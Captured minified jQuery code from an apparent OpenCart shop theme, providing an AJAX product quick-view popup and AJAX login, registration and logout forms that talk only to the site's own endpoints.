var text_quickview="";$(window).load(function(){ocquickview.initQuickViewContainer();});$(document).ajaxComplete(function(){text_quickview=$('#qv-text-quickview').val();var qvcontainer=$('#qv-container').val();var qvstatus=$('#qv-status').val();var qvparentelement=$('#qv-parent-element').val();var qvchildrenelement=$('#qv-children-element').val();if(qvstatus==1){var containers=qvcontainer.split(';');containers.forEach(function(container){ocquickview.initQuickViewButton(container,qvparentelement,qvchildrenelement);});}});var ocquickview={'initQuickViewButton':function(divContain,parentEle,childrenEle){$(divContain+' a').each(function(){var hasImg=$(this).has('img').length;if(hasImg==1){var url=$(this).attr('href');var isExist=$(this).data('exist');if(isExist!=1){var divContainer=$(this).closest('.'+parentEle);divContainer.find('.'+childrenEle).prepend('<a class="qv-button-container" title="'+text_quickview+'" data-toggle="tooltip"><button class="btn-quickview" type="button"><i class="icon ion-eye"></i><span>'+text_quickview+'</span></button></div>');$(this).attr('data-exist',1);if(url.search('route=product/product')!=-1){url=url.replace('route=product/product','route=extension/module/ocquickview');divContainer.find('.btn-quickview').attr('onclick',"ocquickview.ajaxView('"+url+"')");}else{divContainer.find('.btn-quickview').attr('onclick',"ocquickview.ajaxSeoView('"+url+"')");}}}});},'initQuickViewContainer':function(){$('body').append('<div class="quickview-container"></div>');$('.quickview-container').load('index.php?route=extension/module/ocquickview/appendcontainer');},'appendCloseFrameLink':function(){$('.quickview-container').prepend("<a href='javascript:void(0);' class='a-qv-close' onclick='ocquickview.closeQVFrame()'>Close</a>");},'closeQVFrame':function(){$('#quickview-bg-block').hide();$('.quickview-load-img').hide();$('.quickview-container a').hide();$('#quickview-content').hide(600).html('');},'ajaxView':function(url){$.ajax({url:url,type:'get',beforeSend:function(){$('#quickview-bg-block').show();$('.quickview-load-img').show();},success:function(json){if(json['success']==true){$('.quickview-load-img').hide();$('#quickview-content').html(json['html']);ocquickview.appendCloseFrameLink();$('#quickview-content').show();}}});},'ajaxSeoView':function(url){$.ajax({url:'index.php?route=extension/module/ocquickview/seoview&ourl='+url,type:'get',beforeSend:function(){$('#quickview-bg-block').show();$('.quickview-load-img').show();},success:function(json){if(json['success']==true){$('.quickview-load-img').hide();$('#quickview-content').html(json['html']);ocquickview.appendCloseFrameLink();$('#quickview-content').show(600);}}});}};

--- FILE ---
content_type: application/javascript
request_url: https://www.raymondcoding.com/catalog/view/javascript/opentheme/ocajaxlogin/ocajaxlogin.js
body_size: 1284
content:
$(document).ready(function(){var enable_status=$('#input-opc-status').val();if(enable_status=='1'){ocajaxlogin.changeEvent();}});$(document).ajaxComplete(function(){var enable_status=$('#input-opc-status').val();if(enable_status=='1'){ocajaxlogin.changeEvent();}});var ocajaxlogin={'loginAction':function(email,password){$.ajax({url:'index.php?route=extension/module/ajaxlogin/login',type:'post',data:{email:email,password:password},dataType:'json',beforeSend:function(){$('.ajax-load-img').show();},success:function(json){if(json['success']==true){if(json['enable_redirect']){location=json['redirect'];}else{$('.ul-account').load('index.php?route=extension/module/ajaxlogin/toheaderhtml #top-links ul.ul-account li');$('#wishlist-total span').html(json['wishlist_total']);$('#wishlist-total').attr('title',json['wishlist_total']);$('#cart-total').html(json['cart_total']);$('#cart > ul').load('index.php?route=common/cart/info ul li');$('body').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+json['success_message']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
ocajaxlogin.closeForm();$('.ajax-load-img').hide();$('.login-form-content .alert-danger').remove();}else{$('.ajax-load-img').hide();$('.login-form-content .alert-danger').remove();$('#input-email').val('');$('#input-password').val('');$('.ajax-content .login-form-content').append('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> '+json['error_warning']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}}});},'registerAction':function(){$('.for-error').removeClass('text-danger').hide();$('.form-group').removeClass('has-error');$.ajax({url:'index.php?route=extension/module/ajaxregister/register',type:'post',data:$('#ajax-register-form').serialize(),dataType:'json',beforeSend:function(){$('.ajax-load-img').show();},success:function(json){$('.ajax-load-img').hide();if(json['success']==true){ocajaxlogin.appendSuccess();}else{if(json['error_warning']!=''){$('.error-warning span').html(" "+json['error_warning']);$('.error-warning').show();}
if(json['error_firstname']!=''){$('.error-firstname').addClass('text-danger').html(json['error_firstname']).show();}
if(json['error_lastname']!=''){$('.error-lastname').addClass('text-danger').html(json['error_lastname']).show();}
if(json['error_email']!=''){$('.error-email').addClass('text-danger').html(json['error_email']).show();}
if(json['error_telephone']!=''){$('.error-telephone').addClass('text-danger').html(json['error_telephone']).show();}
if(json['error_address']!=''){$('.error-address').addClass('text-danger').html(json['error_address']).show();}
if(json['error_city']!=''){$('.error-city').addClass('text-danger').html(json['error_city']).show();}
if(json['error_postcode']!=''){$('.error-postcode').addClass('text-danger').html(json['error_postcode']).show();}
if(json['error_country']!=''){$('.error-country').addClass('text-danger').html(json['error_country']).show();}
if(json['error_zone']!=''){$('.error-zone').addClass('text-danger').html(json['error_zone']).show();}
if(json['error_custom_field']!=''){$('.error-custom').addClass('text-danger').html(json['error_custom_field']).show();}
if(json['error_password']!=''){$('.error-password').addClass('text-danger').html(json['error_password']).show();}
if(json['error_confirm']!=''){$('.error-confirm').addClass('text-danger').html(json['error_confirm']).show();}
$('.text-danger').each(function(){var element=$(this).parent().parent();if(element.hasClass('form-group')){element.addClass('has-error');}});}}});},'logoutAction':function(){$.ajax({url:'index.php?route=extension/module/ajaxlogin/logout',dataType:'json',beforeSend:function(){$('#ajax-login-block').show();$('#ajax-loader').show();},success:function(json){if(json['enable_redirect']){location=json['redirect'];}else{$('.ul-account').load('index.php?route=extension/module/ajaxlogin/toheaderhtml #top-links ul.ul-account li');$('#wishlist-total span').html(json['wishlist_total']);$('#wishlist-total').attr('title',json['wishlist_total']);$('#cart-total').html(json['cart_total']);$('#cart > ul').load('index.php?route=common/cart/info ul li');}
$('#ajax-loader').hide();ocajaxlogin.appendLogoutSuccess();}});},'appendLoginForm':function(){ocajaxlogin.resetLoginForm();ocajaxlogin.resetRegisterForm();$('.ajax-body-login').show();$('.ajax-body-login .account-register').hide('400');$('#ajax-login-block').show();$('.ajax-body-login .account-login').show('600');},'appendRegisterForm':function(){ocajaxlogin.resetLoginForm();ocajaxlogin.resetRegisterForm();$('.ajax-body-login').show();$('.ajax-body-login .account-login').hide('400');$('#ajax-login-block').show();$('.ajax-body-login .account-register').show('600');},'appendSuccess':function(){$('.ajax-body-login').show();$('.ajax-body-login .account-register').hide('400');$('.ajax-body-login .account-success').show('600');},'appendLogoutSuccess':function(){$('.ajax-body-login').show();$('.ajax-body-login .logout-success').show('600');},'resetLoginForm':function(){$('.login-form-content .alert-danger').remove();$('#ajax-login-form')[0].reset();},'resetRegisterForm':function(){$('.for-error').removeClass('text-danger').hide();$('.form-group').removeClass('has-error');$('#ajax-register-form')[0].reset();},'closeForm':function(){$('#ajax-login-block').hide();$('#ajax-loader').hide();$('.ajax-body-login .account-login').hide('400');$('.ajax-body-login .account-register').hide('400');$('.ajax-body-login .account-success').hide();$('.ajax-body-login .logout-success').hide();$('.ajax-body-login').hide();ocajaxlogin.resetLoginForm();ocajaxlogin.resetRegisterForm();},'changeEvent':function(){$('#a-register-link').attr('href','javascript:void(0);').attr('onclick','ocajaxlogin.appendRegisterForm()');$('#a-login-link').attr('href','javascript:void(0);').attr('onclick','ocajaxlogin.appendLoginForm()');$('#a-logout-link').attr('href','javascript:void(0);').attr('onclick','ocajaxlogin.logoutAction()');}};